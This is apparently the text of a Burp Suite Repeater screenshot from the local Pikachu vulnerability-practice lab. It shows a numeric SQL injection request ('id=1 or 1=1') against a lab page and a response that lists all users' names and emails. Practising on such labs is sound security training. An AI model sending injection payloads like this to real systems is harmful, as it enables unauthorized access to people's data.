 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Cookie: PHPSESSID=vnit155d07ho1hj76n37bmui83
Upgrade-Insecure-Requests: 1
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~ 骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com